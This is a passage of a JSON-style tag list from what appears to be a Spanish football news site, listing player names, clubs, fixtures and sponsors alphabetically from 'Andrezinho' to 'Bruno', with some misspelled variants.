Harris"},{"term":"Andrezinho"},{"term":"Andric"},{"term":"Andriu"},{"term":"Androutsos"},{"term":"André Alves"},{"term":"André Amitrano"},{"term":"André Bukia"},{"term":"André Carvalhas"},{"term":"André Claro"},{"term":"André Clovis"},{"term":"André Coelho"},{"term":"André Cury"},{"term":"André Duarte"},{"term":"André Felipe"},{"term":"André Ferreira"},{"term":"André Green"},{"term":"André Leao"},{"term":"André Leão"},{"term":"André Martins"},{"term":"André Micael"},{"term":"André Onana"},{"term":"André Paulino"},{"term":"André Pereira"},{"term":"André Pinto"},{"term":"André Ribeiro"},{"term":"André Simöes"},{"term":"André VIllas"},{"term":"André Vidigal"},{"term":"André-Pierre Gignac"},{"term":"Andrés"},{"term":"Andrés Benteria"},{"term":"Andrés Campos"},{"term":"Andrés Escobar"},{"term":"Andrés Fassi"},{"term":"Andrés Flores"},{"term":"Andrés Gómez"},{"term":"Andrés Iniestra"},{"term":"Andrés Llorián"},{"term":"Andrés Medina"},{"term":"Andrés Mosquera"},{"term":"Andrés Márquez"},{"term":"Andrés Ochoa"},{"term":"Andrés Ponce"},{"term":"Andrés Sarmiento"},{"term":"Andrés Silvestre"},{"term":"Andrés Yllana"},{"term":"Andy"},{"term":"Andy Boyle"},{"term":"Andy Johnson"},{"term":"Andy Kawaya"},{"term":"Andy Myers"},{"term":"Andy Rodríguez"},{"term":"Andy Rose"},{"term":"Ane Campos"},{"term":"Aneke"},{"term":"Anestis"},{"term":"Anfang"},{"term":"Angbwa"},{"term":"Angel Cappa"},{"term":"Angel Gomes"},{"term":"Angel Torres"},{"term":"Angeleci"},{"term":"Angelillo"},{"term":"Angelino"},{"term":"Angelo Palombo"},{"term":"Angelo Preciado"},{"term":"Angloma"},{"term":"Angong"},{"term":"Angostura FC"},{"term":"Angoua"},{"term":"Anigo"},{"term":"Anilton Junior"},{"term":"Ankersen"},{"term":"Anne"},{"term":"Annemiek"},{"term":"Anonio Tapia"},{"term":"Anroñín"},{"term":"Anselm Pasquina"},{"term":"Anselmino"},{"term":"Ansotegui"},{"term":"Antar Yahia"},{"term":"Ante Coric"},{"term":"Ante Rébic"},{"term":"Antena 3"},{"term":"Antenucci"},{"term":"Antero Henrique"},{"term":"Anthony Gordon"},{"term":"Anthony Ihou"},{"term":"Anthony Lozano"},{"term":"Anthony Roque"},{"term":"Anthony Taylor"},{"term":"Anthony Ujah"},{"term":"Antigua y Barbuda"},{"term":"Antognoni"},{"term":"Antoine Conte"},{"term":"Antolin Alcaraz"},{"term":"Antolín Alcaraz"},{"term":"Anton"},{"term":"Antonella"},{"term":"Antonia"},{"term":"Antonia Tapia"},{"term":"Antoniano"},{"term":"Antonini"},{"term":"Antonio Aranda"},{"term":"Antonio Bello"},{"term":"Antonio Bernal"},{"term":"Antonio Briseño"},{"term":"Antonio Campillo"},{"term":"Antonio Carlos Zago"},{"term":"Antonio Carmona"},{"term":"Antonio Casas"},{"term":"Antonio Colak"},{"term":"Antonio Cordero"},{"term":"Antonio Cotán"},{"term":"Antonio Couceiro"},{"term":"Antonio David"},{"term":"Antonio David Moreno"},{"term":"Antonio Domínguez"},{"term":"Antonio Fernando"},{"term":"Antonio Fernández Monterrubio"},{"term":"Antonio Franco"},{"term":"Antonio Gidalgo"},{"term":"Antonio Glauder"},{"term":"Antonio Gómez-Carreño"},{"term":"Antonio Iznata"},{"term":"Antonio Jesús"},{"term":"Antonio Jezina"},{"term":"Antonio Manzano"},{"term":"Antonio Marín"},{"term":"Antonio Mata"},{"term":"Antonio Matas"},{"term":"Antonio Montero Nene"},{"term":"Antonio Moyano"},{"term":"Antonio Muñoz"},{"term":"Antonio Navarro"},{"term":"Antonio Navas"},{"term":"Antonio Núñez"},{"term":"Antonio Pacheco"},{"term":"Antonio Perera"},{"term":"Antonio Peurtas"},{"term":"Antonio Puche"},{"term":"Antonio Puerta"},{"term":"Antonio Raíllo"},{"term":"Antonio Rubio"},{"term":"Antonio Ruiz"},{"term":"Antonio Salinas"},{"term":"Antonio Segura"},{"term":"Antonio Tempestilli"},{"term":"Antonio Tomas"},{"term":"Antonio Trujillo"},{"term":"Antonio Vargas"},{"term":"Antonio Vega"},{"term":"Antonio Vela"},{"term":"Antonio Álvarez"},{"term":"Antonis"},{"term":"Antonucci"},{"term":"Antony Otero"},{"term":"Antoñin"},{"term":"Antoñín Cortés"},{"term":"Antquera"},{"term":"Antrequera"},{"term":"António Barao"},{"term":"António da Silva Campos"},{"term":"Anuar"},{"term":"Anwar El Ghazi"},{"term":"Anya"},{"term":"Anállisis"},{"term":"Anás Maroun"},{"term":"Aníbal Capela"},{"term":"Aníbal Moreno"},{"term":"Apertura 2014"},{"term":"Apertura 2015"},{"term":"Apertura de México"},{"term":"Apoel Nicosia-Atlético de Madrid"},{"term":"Apollon FC"},{"term":"Apollon Kalamarias"},{"term":"Aponzá"},{"term":"Appin"},{"term":"Aprosuba 7"},{"term":"Apuestas"},{"term":"Apuzzo"},{"term":"Arabe"},{"term":"Arabia Saudí Femenina"},{"term":"Araguainamo"},{"term":"Aragón"},{"term":"Aramburu"},{"term":"Arandina CF"},{"term":"Aranguiz"},{"term":"Arantegui"},{"term":"Arantxa"},{"term":"Aranzabal"},{"term":"Aranzábal"},{"term":"Aras Özbiliz"},{"term":"Arase"},{"term":"Aratz Barandiarán"},{"term":"Arcangel"},{"term":"Archidona"},{"term":"Archimbaud"},{"term":"Arcos"},{"term":"Ardaiz"},{"term":"Ardiles"},{"term":"Argel"},{"term":"Argentina-Nigeria"},{"term":"Argentina-Portugal"},{"term":"Argentino Juniors"},{"term":"Argentino de Quilmes"},{"term":"Arges"},{"term":"Arghus"},{"term":"Argi"},{"term":"Aria Hasegawa"},{"term":"Aridane Santana"},{"term":"Aridità"},{"term":"Ariel Cabral"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Núñez"},{"term":"Ariel Rojas"},{"term":"Ariel Zárate"},{"term":"Arimany"},{"term":"Aris de Salónica-Atlético de Madrid"},{"term":"Aristeguista"},{"term":"Aristeo García"},{"term":"Aritz Borda"},{"term":"Aritz Castro"},{"term":"Aritz Conde"},{"term":"Ariël Jacobs"},{"term":"Arles Flores"},{"term":"Arlético Torcal"},{"term":"Arm Warda"},{"term":"Armand"},{"term":"Armando"},{"term":"Armando Lozano"},{"term":"Armando Osma"},{"term":"Armendariz"},{"term":"Armendáriz"},{"term":"Armiche Ortega"},{"term":"Armiento"},{"term":"Armisa Kuc"},{"term":"Arnaiz"},{"term":"Arnal Llibert"},{"term":"Arnau Gaixas"},{"term":"Arnau Prat"},{"term":"Arnau Sala"},{"term":"Arnedo"},{"term":"Arnór Sigurdsson"},{"term":"Aron Johannsson"},{"term":"Aronica"},{"term":"Aronte"},{"term":"Arosa SC"},{"term":"Arousa"},{"term":"Arpón"},{"term":"Arrate"},{"term":"Arregi"},{"term":"Arriate"},{"term":"Arriaza"},{"term":"Arribagé"},{"term":"Arriva Alcorcón FSF"},{"term":"Arrsenal"},{"term":"Arsen Sina"},{"term":"Arsen Zakharyan"},{"term":"Arsenal Sarandí"},{"term":"Arsenal de Sarandi"},{"term":"Arshakyan"},{"term":"Arslan"},{"term":"Arsène Weger"},{"term":"Arsènio"},{"term":"Artabe"},{"term":"Arteaga"},{"term":"Artem Hromov"},{"term":"Artes marciales"},{"term":"Arthuro Bernhardt"},{"term":"Arthurworrey"},{"term":"Artiles"},{"term":"Artilleros"},{"term":"Artjoms Rudnevs"},{"term":"Artur Agostinho"},{"term":"Artur Boruc"},{"term":"Artur Dias"},{"term":"Artur Jorge"},{"term":"Artur Vidal"},{"term":"Arturo Elías"},{"term":"Arturo Mina"},{"term":"Arturo Oliver"},{"term":"Arturo Sainz"},{"term":"Arturo Segado"},{"term":"Arturo Trijueque"},{"term":"Arturzinho"},{"term":"Aruga"},{"term":"Arumí"},{"term":"Arveladze"},{"term":"Arvelo"},{"term":"Arvidsson"},{"term":"Arzo"},{"term":"Arzuaga"},{"term":"Arévalos"},{"term":"Asamblea"},{"term":"Asano"},{"term":"Ascacíbar"},{"term":"Ascuas"},{"term":"Ash Taylor"},{"term":"Ashby"},{"term":"Ashley Barnes"},{"term":"Ashley Fletcher"},{"term":"Ashley Smith-Brown"},{"term":"Asier Alonso"},{"term":"Asier Barahona"},{"term":"Asier Benito"},{"term":"Asier Córdoba"},{"term":"Asier Santamaria"},{"term":"Asier Álvarez"},{"term":"Askovski"},{"term":"Aslinn Rodas"},{"term":"Asociación ASPAPROS"},{"term":"Asociación Almar"},{"term":"Asociación Piel de Mariposa"},{"term":"Asociación de Pequeños Accionistas"},{"term":"Asociación de Pequeños Accionistas del Málaga CF"},{"term":"Aspin"},{"term":"Assan Ouédraogo"},{"term":"Assandri"},{"term":"Assani Lukimya"},{"term":"Assuncao"},{"term":"Assunçao"},{"term":"Astaná"},{"term":"Astiz"},{"term":"Astley"},{"term":"Aston Villa-Manchester United"},{"term":"Aston Vllla"},{"term":"Astrada"},{"term":"Astudillo"},{"term":"Astur"},{"term":"At. Mineiro"},{"term":"At. de Madrid"},{"term":"Atacada"},{"term":"Atajate"},{"term":"Atakan Karazor"},{"term":"Atanga"},{"term":"Atangana"},{"term":"Atenas"},{"term":"Atenas Kallithea"},{"term":"Atenas San Carlos"},{"term":"Athletic 125"},{"term":"Athletic Athletic de Bilbao"},{"term":"Athletic Bilbao"},{"term":"Athletic Féminas"},{"term":"Athletic Rescisión"},{"term":"Athletic de Bilbao Eibar"},{"term":"Athletic-Barcelona"},{"term":"Athletic-Osasuna"},{"term":"Athletic-Racing"},{"term":"Athletic-Real Sociedad"},{"term":"Athletic-Sporting"},{"term":"Athletic-Tenerife"},{"term":"Athletic-Valladolid"},{"term":"Athletic-Xerez"},{"term":"Athleticde Bilbao"},{"term":"Atlantic Capital"},{"term":"Atletas"},{"term":"Atleti Féminas"},{"term":"Atletico B"},{"term":"Atletico Baleares"},{"term":"Atletico de Madrid B"},{"term":"Atle´tico de Madrid"},{"term":"Atlhetic de Bilbao"},{"term":"Atlètic Balears"},{"term":"Atlètic Sant Just"},{"term":"Atlético Benamiel"},{"term":"Atlético Carranque FS"},{"term":"Atlético Escalerillas"},{"term":"Atlético Feminas"},{"term":"Atlético Goianense"},{"term":"Atlético Huila"},{"term":"Atlético Junior"},{"term":"Atlético Juval"},{"term":"Atlético Lisboa"},{"term":"Atlético Malageño"},{"term":"Atlético Malagueño Noticias"},{"term":"Atlético Marte"},{"term":"Atlético Mlalagueño"},{"term":"Atlético Monachil"},{"term":"Atlético Málaga"},{"term":"Atlético Ottawa"},{"term":"Atlético Paso"},{"term":"Atlético Torca"},{"term":"Atlético Unión"},{"term":"Atlético Zabal"},{"term":"Atlético d Madrid"},{"term":"Atlético de"},{"term":"Atlético de Madrid Calcuta"},{"term":"Atlético de Madrid-Barcelona"},{"term":"Atlético de Madrid-Galatasaray"},{"term":"Atlético de Madrid-Levante"},{"term":"Atlético de Madrid-Málaga"},{"term":"Atlético de Madrid-Oporto"},{"term":"Atlético de Madrid-Osasuna"},{"term":"Atlético de Madrid-Real Sociedad"},{"term":"Atlético de Madrid-Sporting"},{"term":"Atlético de Madrid-Valencia"},{"term":"Atlético de Mineiro"},{"term":"Atlético de Rafaela"},{"term":"Atlético ded Madrid"},{"term":"Atlético-Athletic"},{"term":"Atlético-Deportivo"},{"term":"Atlético-Hércules"},{"term":"Atlético-Liverpool"},{"term":"Atlético-Málaga"},{"term":"Atlético-Sporting"},{"term":"Atlético-Tenerife"},{"term":"Atlético-Valencia"},{"term":"Atlético-Xerez"},{"term":"Atléticoco de Madrid"},{"term":"Atléticvo Torcal"},{"term":"Ato"},{"term":"Atoche"},{"term":"Atos"},{"term":"Atouba"},{"term":"Atrlético de Madrid"},{"term":"Attal"},{"term":"Attila Ladinszky"},{"term":"Attilio Tesser"},{"term":"Attipoe"},{"term":"Atzeneta UE"},{"term":"Audiencia Provincial"},{"term":"Aued"},{"term":"Augsburgo II"},{"term":"Augustinsson"},{"term":"Augustinsson Fichajes"},{"term":"Augusto Galván"},{"term":"Augusto Inácio"},{"term":"Augusto Solari"},{"term":"Aulas"},{"term":"Aulestia"},{"term":"Aumento"},{"term":"Aureliano Torres"},{"term":"Auro"},{"term":"Aurrecochea"},{"term":"Aursnes"},{"term":"Ausburgo"},{"term":"Austria Salzburg"},{"term":"Austria Viena-Athletic"},{"term":"Austria-España"},{"term":"Austría"},{"term":"Autismo"},{"term":"Autobuses LAT"},{"term":"Autobús"},{"term":"Autocares Montijano"},{"term":"Autopremier Costa"},{"term":"Autuori"},{"term":"Avci"},{"term":"Avdic"},{"term":"Aviles"},{"term":"Avilés Hurtado"},{"term":"Avram Papadopoulos"},{"term":"Avramov"},{"term":"Avtandil Ebralidze"},{"term":"Awa Niang"},{"term":"Awoniyi"},{"term":"Awudu"},{"term":"Awusi"},{"term":"Axartel TV"},{"term":"Axel Ochoa"},{"term":"Axier Intxaurraga"},{"term":"Ayacucho FC"},{"term":"Ayaka Noguchi"},{"term":"Ayamonte CF"},{"term":"Ayano Dozono"},{"term":"Ayari"},{"term":"Aybameyang"},{"term":"Aybar"},{"term":"Ayesa"},{"term":"Ayina"},{"term":"Aykut Kocaman"},{"term":"Ayman Arguigue"},{"term":"Ayman Mourid"},{"term":"Aymane Mourid"},{"term":"Aymen Tahar"},{"term":"Ayoub Abou"},{"term":"Ayoze García"},{"term":"Ayoze Placeres"},{"term":"Ayr United"},{"term":"Ayron Del Valle"},{"term":"Ayrton Morales"},{"term":"Aytekin"},{"term":"Ayub"},{"term":"Ayuntamiento de Ibros"},{"term":"Ayuntamiento de Marmolejo"},{"term":"Ayuntamiento de Torreperogil"},{"term":"Azael García"},{"term":"Azbe Jug"},{"term":"Azconzábal"},{"term":"Azerbayán"},{"term":"Azevedo"},{"term":"Aziz Sare"},{"term":"Azmoun"},{"term":"Azparren"},{"term":"Azuaje"},{"term":"Añibarri"},{"term":"Añibarro"},{"term":"B"},{"term":"BBVA"},{"term":"BCD Sports"},{"term":"BEC Tero Sassana"},{"term":"BMW"},{"term":"BNN Technology"},{"term":"BSO"},{"term":"Baars"},{"term":"Baba Cissé"},{"term":"Baba Diocou"},{"term":"Babaginda"},{"term":"Babalola"},{"term":"Baby"},{"term":"Bacci"},{"term":"Bachelot"},{"term":"Bachmann"},{"term":"Badalona Futur"},{"term":"Badell"},{"term":"Badiashile"},{"term":"Badr Banoun"},{"term":"Baeza"},{"term":"Bagüí"},{"term":"Bahlouli"},{"term":"Bahrein"},{"term":"Bahía"},{"term":"Bahía Antonio Sanz"},{"term":"Baines"},{"term":"Bakaev"},{"term":"Bakary Soumaré"},{"term":"Bakaye Traoré"},{"term":"Bakayoko"},{"term":"Bakayé Traoré"},{"term":"Baker"},{"term":"Baker-Boaitey"},{"term":"Bakery Jatta"},{"term":"Bakka"},{"term":"Bakrar"},{"term":"Baku"},{"term":"Bakú"},{"term":"Balayev"},{"term":"Balde"},{"term":"Balde Diao Keita"},{"term":"Balde Keita"},{"term":"Baldomera"},{"term":"Baldursson"},{"term":"Balears FC"},{"term":"Bali Mumba"},{"term":"Ball"},{"term":"Balliu"},{"term":"Ballotelli"},{"term":"Ballou Tabla"},{"term":"Balmaseda"},{"term":"Balones"},{"term":"Balsameda"},{"term":"Balsameda FC"},{"term":"Baltasar Silva"},{"term":"Balázs Megyen"},{"term":"Balón de Oro 2018"},{"term":"Balónde Oro"},{"term":"Bamert"},{"term":"Banco Nacional de Abu Dhabi"},{"term":"Banco Santander"},{"term":"Bandera"},{"term":"Bang \u0026 Olufsen Marbella"},{"term":"Bangkok Glass"},{"term":"Bangkok United"},{"term":"Bangoura"},{"term":"Banguera"},{"term":"Bangú"},{"term":"Bani"},{"term":"Bani Yas"},{"term":"Baningime"},{"term":"Baniyás"},{"term":"Banjac"},{"term":"Banquez"},{"term":"Baník Ostrava"},{"term":"Baptistao"},{"term":"Bar Jota"},{"term":"Bara Sapoko Ndiaye"},{"term":"Baran"},{"term":"Barandalla"},{"term":"Barasat"},{"term":"Barazite"},{"term":"Barboza"},{"term":"Barca B"},{"term":"Barcelona Regal"},{"term":"Barcelona Sporting Club"},{"term":"Barcelona-Levante"},{"term":"Barcelona-Real Sociedad"},{"term":"Barcelona-Sporting"},{"term":"Barcelona-Tenerife"},{"term":"Barcelona-Valladolid"},{"term":"Barcos"},{"term":"Bardanca"},{"term":"Bardsley"},{"term":"Barge"},{"term":"Bargfrede"},{"term":"Barinov"},{"term":"Barisic"},{"term":"Barjonas"},{"term":"Barkas"},{"term":"Barkhuizen"},{"term":"Barla"},{"term":"Barlaser"},{"term":"Barmby"},{"term":"Barnet"},{"term":"Baroja"},{"term":"Barone"},{"term":"Baros"},{"term":"Barreca"},{"term":"Barrenechea"},{"term":"Barrera"},{"term":"Barreta"},{"term":"Barri"},{"term":"Barriga"},{"term":"Barrios"},{"term":"Barroso"},{"term":"Barry Douglas"},{"term":"Bartels"},{"term":"Barthelmé"},{"term":"Barthez"},{"term":"Bartley"},{"term":"Bartol Franjic"},{"term":"Bartolec"},{"term":"Bartolomé Consultores"},{"term":"Bartosz Bialkowski"},{"term":"Barça FS"},{"term":"Baréin"},{"term":"Bas Nijhuis"},{"term":"Basaksehir"},{"term":"Basaras"},{"term":"Basi"},{"term":"Basin"},{"term":"Bassette"},{"term":"Bassey"},{"term":"Bassira Touré"},{"term":"Bassogog"},{"term":"Basta"},{"term":"Bastians"},{"term":"Bastián San Juan"},{"term":"Bataclan"},{"term":"Batería"},{"term":"Bauermann"},{"term":"Baumann"},{"term":"Baumgartlinger"},{"term":"Baup"},{"term":"Bauti"},{"term":"Bava"},{"term":"Baxter"},{"term":"Bayer Leverkusen-Barcelona"},{"term":"Bayern"},{"term":"Bayern Leverkusen"},{"term":"Bayern Munich-Inter de Milan"},{"term":"Bayern Múnic"},{"term":"Bayern Múnich Femenino"},{"term":"Bayern Múnich-Real Madrid"},{"term":"Bayindir"},{"term":"Bayliss"},{"term":"Bayomo"},{"term":"Bayron Saavedra"},{"term":"Baztan KE"},{"term":"Baztán"},{"term":"Bazunu"},{"term":"Başdaş"},{"term":"Be Malaguista"},{"term":"BeIN LaLiga Athletic Femenino"},{"term":"BeIN LaLiga Max 1"},{"term":"BeIN Max"},{"term":"BeIN Sports Max"},{"term":"Bea Parra"},{"term":"Beasain"},{"term":"Beasley"},{"term":"Bebars Natkho"},{"term":"Bech"},{"term":"Beckeles"},{"term":"Beckford"},{"term":"Bedbouda"},{"term":"Bedimo"},{"term":"Bednarek"},{"term":"Bee Taechaubol"},{"term":"Beenhakker"},{"term":"Beerschot-Wilrijk"},{"term":"Behrens"},{"term":"Beijing Enterprises"},{"term":"Beijing Gouan-F.C. Barcelona"},{"term":"Beijing Guo'an"},{"term":"Beira-Mar"},{"term":"Beister"},{"term":"Beitar"},{"term":"Beitar Jerusalén"},{"term":"Beitar de Jerusalén"},{"term":"Beitia"},{"term":"Beka Vachiberadze"},{"term":"Beko"},{"term":"Bela"},{"term":"Belabel"},{"term":"Beland-Goyette"},{"term":"Belardi"},{"term":"Belardinelli"},{"term":"Belec"},{"term":"Beleck"},{"term":"Belencoso"},{"term":"Beli Álvarez"},{"term":"Belkebla"},{"term":"Bella"},{"term":"Bellerin"},{"term":"Bellingham"},{"term":"Bellini"},{"term":"Bellomo"},{"term":"Bellvís"},{"term":"Beltrame"},{"term":"Belu Iordache"},{"term":"Belén Carrera"},{"term":"Belén Esteban"},{"term":"Bemzia"},{"term":"Ben Amor"},{"term":"Ben Basat"},{"term":"Ben Brereton"},{"term":"Ben Khalfallah"},{"term":"Ben Khalifa"},{"term":"Ben Olsen"},{"term":"Ben Spencer"},{"term":"Ben Whitfield"},{"term":"Ben-Hatira"},{"term":"Ben-Khalifa"},{"term":"Benadalid"},{"term":"Benaglio"},{"term":"Benali"},{"term":"Benamargosa"},{"term":"Benamocarra"},{"term":"Benaoján"},{"term":"Benarrabá"},{"term":"Benatelli"},{"term":"Benchaib"},{"term":"Bendik"},{"term":"Benedicic"},{"term":"Benedicto"},{"term":"Benegas"},{"term":"Benfic"},{"term":"Benfica Academy"},{"term":"Benfica Femenino"},{"term":"Benfica- Atlético de Madrid"},{"term":"Bengoechea"},{"term":"Bengtsson"},{"term":"Benidorm CF"},{"term":"Benito Floro"},{"term":"Benito Villamarín"},{"term":"Benito del Valle"},{"term":"Benjamín 3ª Andaluza"},{"term":"Benko"},{"term":"Benlamri"},{"term":"Bennasser"},{"term":"Benrahma"},{"term":"Benrahou"},{"term":"Bensebaini"},{"term":"Benson"},{"term":"Benzia"},{"term":"Beram Kayal"},{"term":"Berchiche"},{"term":"Bergara"},{"term":"Bergatiños"},{"term":"Bergodi"},{"term":"Bergomi"},{"term":"Bergqvist"},{"term":"Berhalter"},{"term":"Berisha"},{"term":"Berja CF"},{"term":"Berlanga"},{"term":"Bermeo"},{"term":"Bernabé"},{"term":"Bernabéu"},{"term":"Bernad"},{"term":"Bernard Casoni"},{"term":"Bernard Mensah"},{"term":"Bernardo Cerezo"},{"term":"Bernardo Cruz"},{"term":"Bernardo Crúz"},{"term":"Bernardo Cuesta"},{"term":"Bernardo Domínguez"},{"term":"Bernardo Manzano"},{"term":"Bernardo Plaza"},{"term":"Bernardo Vital"},{"term":"Bernardoni"},{"term":"Bernat Vizcaya"},{"term":"Bernauer"},{"term":"Bernd Leno"},{"term":"Berni"},{"term":"Berodia"},{"term":"Beroe Stara Zagora"},{"term":"Berrichonne"},{"term":"Berrocal"},{"term":"Berry"},{"term":"Bersano"},{"term":"Bert Van Marwijk"},{"term":"Bertaccini"},{"term":"Berto"},{"term":"Berto Rosas"},{"term":"Bertolucci"},{"term":"Bertotto"},{"term":"Bertín Osborne"},{"term":"Beránek"},{"term":"Bessat"},{"term":"Best"},{"term":"Bet365"},{"term":"Betancourt"},{"term":"Betinho"},{"term":"Betis Futsal"},{"term":"Betis-Mallorca"},{"term":"Betis-Málaga"},{"term":"Betis. Noticias"},{"term":"Beto Campos"},{"term":"Beto Company"},{"term":"Bettache"},{"term":"Bettella"},{"term":"Bettini"},{"term":"Betway"},{"term":"Beugelsdijk"},{"term":"Beñat Gerenabarrena"},{"term":"Biabi"},{"term":"Biabiany"},{"term":"Biaggio"},{"term":"Bialkowski"},{"term":"Bianchi Arce"},{"term":"Bianco"},{"term":"Biancu"},{"term":"Biancucchi"},{"term":"Bibiane Schulze"},{"term":"Bicakcic"},{"term":"Bicfalvi"},{"term":"Bidari"},{"term":"Bidoglio"},{"term":"Biel Company"},{"term":"Biel Gasca"},{"term":"Biel Vicens"},{"term":"Bielik"},{"term":"Bielkiewicz"},{"term":"Bienvenu"},{"term":"Bierhoff"},{"term":"Bifulco"},{"term":"Bignot"},{"term":"Bijimine"},{"term":"Bijol"},{"term":"Bilal Oucharaf"},{"term":"Bild"},{"term":"Bilialetdinov"},{"term":"Bill"},{"term":"Billericay Town"},{"term":"Billy Jones"},{"term":"Bin Salman"},{"term":"Binke Diabaté"},{"term":"Binnom-Williams"},{"term":"Binéfar"},{"term":"Biraschi"},{"term":"Bircham"},{"term":"Bird"},{"term":"Biris Norte"},{"term":"Birsa"},{"term":"Bisseck"},{"term":"Biton"},{"term":"Bittencourt"},{"term":"Bitunjac"},{"term":"Bjordal"},{"term":"Blackstock"},{"term":"Blackwood"},{"term":"Blaise"},{"term":"Blanco Leschu"},{"term":"Blas Álvarez"},{"term":"Blasco"},{"term":"Blejdea"},{"term":"Bleker"},{"term":"Blin"},{"term":"Blog Málaga"},{"term":"Blommestijn"},{"term":"Blue Gold"},{"term":"Blues"},{"term":"Bo Larsen"},{"term":"Bo Svensson"},{"term":"Boadu"},{"term":"Boasso"},{"term":"Boavista de Rio"},{"term":"Bobby Charlton"},{"term":"Bobby Robson"},{"term":"Bobby Thomas"},{"term":"Bobel Bayer Leverkusen"},{"term":"Bobic"},{"term":"Bobô"},{"term":"Boca Junors"},{"term":"Bocca"},{"term":"Bocchetti"},{"term":"Boccia"},{"term":"Bochetti"},{"term":"Bochi"},{"term":"Boco"},{"term":"Boden"},{"term":"Bodmer"},{"term":"Bodul"},{"term":"Bodurov"},{"term":"Bodvarsson"},{"term":"Body On"},{"term":"Bodø\/Glimt"},{"term":"Boedo"},{"term":"Boenisch"},{"term":"Bogado"},{"term":"Bogdan Milic"},{"term":"Bogdán"},{"term":"Bogle"},{"term":"Bohemians 1905"},{"term":"Bohinen"},{"term":"Bojan Kovacevic"},{"term":"Bolaños"},{"term":"Bolger"},{"term":"Bolilla"},{"term":"Boloni"},{"term":"Boluda"},{"term":"Boluka"},{"term":"Boluspor"},{"term":"Boly"},{"term":"Bolzicco"},{"term":"Bomba"},{"term":"Bombos"},{"term":"Bonaldo"},{"term":"Bonano"},{"term":"Bonatini"},{"term":"Bond"},{"term":"Bonfrisco"},{"term":"Bong"},{"term":"Bongani Zungu"},{"term":"Bonifacio"},{"term":"Bonini"},{"term":"Bono"},{"term":"Bontempo"},{"term":"Boost"},{"term":"Boquerón Esteban"},{"term":"Borda"},{"term":"Bordacahar"},{"term":"Bordin"},{"term":"Bordj Bou"},{"term":"Borenovic"},{"term":"Borevkovic"},{"term":"Borghello"},{"term":"Borgogno"},{"term":"Boris Gambero"},{"term":"Boris Nemec"},{"term":"Borja Aranda"},{"term":"Borja Estepa"},{"term":"Borja Facal"},{"term":"Borja Gil"},{"term":"Borja Gomez"},{"term":"Borja Guerrero"},{"term":"Borja Kijera"},{"term":"Borja Lerma"},{"term":"Borja Mir"},{"term":"Borja Navarro"},{"term":"Borja Peña"},{"term":"Borja Prieto"},{"term":"Borja Pérez"},{"term":"Borja Sainz"},{"term":"Borja Sánchez"},{"term":"Borja Vicent"},{"term":"Borja Villa Maestre"},{"term":"Borja Vivas"},{"term":"Borja Vázquez"},{"term":"Borja de la Fuente"},{"term":"Borjas"},{"term":"Borjita"},{"term":"Borna Sosa"},{"term":"Bornay"},{"term":"Borque"},{"term":"Borredá"},{"term":"Borrello"},{"term":"Borring"},{"term":"Borussia Dortmun"},{"term":"Borzanil"},{"term":"Boscagli"},{"term":"Boschilia"},{"term":"Bosi"},{"term":"Bosnia y Hezergovina"},{"term":"Bosnia-Herzegovina"},{"term":"Bosso"},{"term":"Boston Celtics"},{"term":"Boston River"},{"term":"Botaka"},{"term":"Botelho"},{"term":"Botinelli"},{"term":"Botman"},{"term":"Botswana"},{"term":"Botta"},{"term":"Bottineli"},{"term":"Bouba Saré"},{"term":"Boubacar Fofana"},{"term":"Bougaidis"},{"term":"Boukholda"},{"term":"Boulahrouz"},{"term":"Boulaya"},{"term":"Boulaye Dia"},{"term":"Bouldini"},{"term":"Boumous"},{"term":"Boumsong"},{"term":"Bouna Sarr"},{"term":"Bounou"},{"term":"Bourabia"},{"term":"Bourdal"},{"term":"Bourigeaud"},{"term":"Bournemotuh"},{"term":"Bouy"},{"term":"Bover"},{"term":"Bowler"},{"term":"Bowyer"},{"term":"Boyacá Chicó"},{"term":"Boyd Reith"},{"term":"Boyle"},{"term":"Boyomo"},{"term":"Boyé"},{"term":"Bozanic"},{"term":"Bozdogan"},{"term":"Bozhinov"},{"term":"Brad Smith"},{"term":"Bradaric"},{"term":"Bradley Wright-Phillips"},{"term":"Brady"},{"term":"Brahim Amar"},{"term":"Brahima Keita"},{"term":"Braian Rivero"},{"term":"Braian Samudio"},{"term":"Braian Sánchez"},{"term":"Braim"},{"term":"Brandenburger"},{"term":"Brandon Barker"},{"term":"Brandon Vázquez"},{"term":"Brani"},{"term":"Branislav Ivanović"},{"term":"Brann"},{"term":"Brannagan"},{"term":"Brasesco"},{"term":"Brasil-Paraguay"},{"term":"Brasil. Lista de convocados"},{"term":"Brasileño"},{"term":"Braulio Nóbrega"},{"term":"Braun"},{"term":"Bray"},{"term":"Brayan Arana"},{"term":"Brayan José"},{"term":"Brayan Moreno"},{"term":"Brayan Oliveira"},{"term":"Brayan Valverde"},{"term":"Brayan Vera"},{"term":"Braíma Candé"},{"term":"Braña"},{"term":"Brea"},{"term":"Break Shea"},{"term":"Breda"},{"term":"Brede Moe"},{"term":"Bree"},{"term":"Breeveld"},{"term":"Brehme"},{"term":"Breitenbruch"},{"term":"Breitenreiter"},{"term":"Brek"},{"term":"Brekalo"},{"term":"Brenden"},{"term":"Brenford"},{"term":"Breno Naranjo"},{"term":"Brett Holman"},{"term":"Brewitt"},{"term":"Brewster"},{"term":"Brežančić"},{"term":"Briales"},{"term":"Brian Brobbey"},{"term":"Brian Cufré"},{"term":"Brian Fernández"},{"term":"Brian Ferreira"},{"term":"Brian Hinojosa"},{"term":"Brian Lluiy"},{"term":"Brian Lozano"},{"term":"Brian Madjo"},{"term":"Brian Marwood"},{"term":"Brian Murphy"},{"term":"Brian Riemer"},{"term":"Briand"},{"term":"Briceag"},{"term":"Brienzo"},{"term":"Brimmer"},{"term":"Briseño"},{"term":"Britt"},{"term":"Britton"},{"term":"Brlek"},{"term":"Brno"},{"term":"Brocchi"},{"term":"Brock-Madsen"},{"term":"Broggi"},{"term":"Broglia"},{"term":"Broli"},{"term":"Brooklyn Nets"},{"term":"Broos"},{"term":"Brosinski"},{"term":"Brotons"},{"term":"Broun"},{"term":"Brovsky"},{"term":"Browning"},{"term":"Bru"},{"term":"Bruce"},{"term":"Bruhn"},{"term":"Bruninho"},{"term":"Bruninho Araújo"},{"term":"Bruno Belandres"},{"term":"Bruno Cabrera"},{"term":"Bruno Caselli"},{"term":"Bruno Conti"},{"term":"Bruno Costa"},{"term":"Bruno Córtez"},{"term":"Bruno Dybal"},{"term":"Bruno Ecuele Manga"},{"term":"Bruno Espinho"},{"term":"Bruno Farias"},{"term":"Bruno Guimaraes"},{"term":"Bruno Herrero"},{"term":"Bruno Hortelano"},{"term":"Bruno 